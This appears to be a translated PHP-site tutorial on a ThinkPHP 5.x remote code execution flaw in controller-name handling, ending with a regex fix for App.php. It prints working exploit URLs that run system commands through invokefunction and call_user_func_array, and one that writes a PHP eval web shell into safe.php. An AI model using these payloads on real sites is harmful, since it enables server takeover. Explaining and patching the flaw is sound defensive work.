

THINKPHP bug fixes, the official has recently upgraded all existing thinkphp versions from 5.0 to 5.1, as well as patch updates. This update mainly fixes some bugs. The most serious ones are that the previously existing SQL injection vulnerability and the vulnerability of the remote code execution query system have been repaired. Officials thought that there would be no problem, but during the actual security inspection, it was found that there are still problems, and remote code injection can still be done. , insert illegal characters and submit to the server backend.

Regarding the oday vulnerability discovered this time, let’s take a look at what it looks like. The updated program file path is app.php in the think directory under the library folder. , as shown below:

#The reason for the vulnerability lies in this controller. The functions in the entire thinkphp framework do not carry out strict security filtering and inspection on the controller, making attacks The attacker can forge malicious parameters to force insertion. The most fundamental reason is that the regular expressions are not well written and can be bypassed.
After the controller obtains the controller, it assigns the value directly. However, the name of the controller is not strictly detected, so special symbols such as slashes can be used for remote code injection.
Let’s set up the website environment, apache mysql Linux centos system, the built test environment address is http://127.0.01/anquan, we can directly forge attack parameters behind index.php, example As follows:
http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l
Directly submit it to the website through get method, and you can directly query all the files in the current root directory of the website. The screenshot is as follows:

Through this The vulnerability can also be directly injected into the remote code to execute the phpinfo statement, and the current php version, path, extension, and the address where php.ini is stored can be queried. Just construct the following code.
http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'
Some people may ask, since phpinfo can query directory files, can getshell write website Trojan files to the website? The answer is yes. When we tested, we wrote one sentence of Trojan code into the safe.php file.
http://127.0.0.1/anquan/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%27<?php%20@eval($_GET["cmd"]);?>%27%20>%20safe.php
This is the end of the thinkphp vulnerability exploitation and analysis. This vulnerability is a high-risk vulnerability and the harm is serious. Many websites that have upgraded and updated patches will be attacked, and some websites will even be suspended. Ma, so how to fix the thinkphp vulnerability?
Just replace the previous regular expression. You also need to deploy permissions on the website directory to prevent the generation of php files, repair vulnerabilities on the website, or reset the website security protection parameters. Make him conform to the website environment at that time.
In response to this situation, we need to change the regular expressions in its library/think/App.php code
if (!preg_match('/^[A-Za-z][\w\.]*$/', $controller)) { throw new HttpException(404, 'controller not exists:' . $controller); }This article comes from the ThinkPHP framework technical article column: http ://www.php.cn/phpkj/thinkphp/
The above is the detailed content of How to fix thinkphp vulnerability. For more information, please follow other related articles on the PHP Chinese website!